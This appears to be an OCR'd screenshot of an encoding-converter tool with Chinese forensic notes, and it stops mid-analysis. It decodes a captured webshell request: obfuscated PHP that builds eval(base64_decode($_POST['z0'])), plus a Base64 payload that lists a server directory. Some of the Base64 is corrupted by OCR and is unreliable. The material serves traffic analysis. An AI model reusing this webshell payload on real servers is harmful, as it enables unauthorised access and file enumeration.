▦ Converter v0.13 — ☐ ✕
File Copy/Paste Filter Format Stats Tools Extras
Conversion Options
Text to Hex
Hex to Text
Dec to Hex
Hex to Dec
Text to Dec
Dec to Text
Dec to Octal
Octal to Dec
Text to UTF7
UTF7 to Text
Hex to UCS2
UCS2 to Hex
Hex to Binary
Binary to Hex
Escape
Unescape
Encode HTML
Decode HTML
Text to Base64
Base64 to Text
Hex to Base64
Base64 to Hex
Transformation Options
Search / Replace Text
ROTx 13 - +
SHIFTx 1 - +
Split Every 1 Chars.
Split Every 1 Delim.
Keep Every 2 Row
Extract
1 Chars. every 2 Positions
Starting at Pos. 1 ☐ By Row
Swap
1 Chars. every 2 Positions
Starting at Pos. 1 Loop 1
Copy Output to Clipboard
Copy Output to Input
Clear All
Input (Original Value):
pass=(@$_E=CREATE%2E_FUNC%2ETION)%2E($_S=@$_E(NULL,EV%2E(C%26E)%2EL%2E(a^I)%2EBAS%2EE64_DE%2Ecode%2E(a^I)%2E(a^E)%2E_POST%2E(a|Z)%2Ez0%2E(d|Y)%2E(a^H)%2E(a^H)%2E(n^U)))%2E$_S();&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oi0%2BfClpOyREPWJhc2U2NF9kZWNvZGUoJF9QT1NUWyJ6MSJdKTskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5VTEwpe2VjaG8olkVSUk9SOi8vlFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hlik7fWVsc2V7JE09TVMTDskTD10VUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSI7JFA9JEQuli8iLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cylsQGZpbGVtdGltZSgkUCkpOyRFPWlzX3JlYWRhYmxlKCRQKT8iciI6Ii0iO2lmKEZ...ZSgkUCk/InciOiItIjskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcclxuIjtpZihAaXNfZGlyKCRQKSkkTS49JE4uli8iLiRSO2Vsc2UgJEwuPSROLiRSO31lY2hvICRNLiRMO0BjbG9zZWRpcigkRik7fTtlY2hvKCJ8PC0iKTs=&z1=QzpccGhwXA==
Output (Converted Value):
pass=(@$_E=CREATE._FUNC.TION).($_S=@$_E(NULL,EV.(C&E).L.(a^I).BAS.E64_DE.code.(a^I).(a^E)._POST.(a|Z).z0.(d|Y).(a^H).(a^H).(n^U))).$_S();&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oi0+fClpOyREPWJhc2U2NF9kZWNvZGUoJF9QT1NUWyJ6MSJdKTskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5VTEwpe2VjaG8olkVSUk9SOi8vlFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hlik7fWVsc2V7JE09TVMTDskTD10VUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSI7JFA9JEQuli8iLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cylsQGZpbGVtdGltZSgkUCkpOyRFPWlzX3JlYWRhYmxlKCRQKT8iciI6Ii0iO2lmKEZ...ZSgkUCk/InciOiItIjskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcclxuIjtpZihAaXNfZGlyKCRQKSkkTS49JE4uli8iLiRSO2Vsc2UgJEwuPSROLiRSO31lY2hvICRNLiRMO0BjbG9zZWRpcigkRik7fTtlY2hvKCJ8PC0iKTs=&z1=QzpccGhwXA==
Output Format: None ▾ ☐ Zero-Fill Decimals
解码后得到
pass=(@$_E=CREATE._FUNC.TION).($_S=@$_E(NULL,EV.(C&E).L.(a^I).BAS.E64_DE.code.(a^I).
(a^E)._POST.(a|Z).z0.(d|Y).(a^H).(a^H).
(n^U))).$_S();&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X2
把z0参数放到文本用python进行Base64解码，得到参数z0的数据为：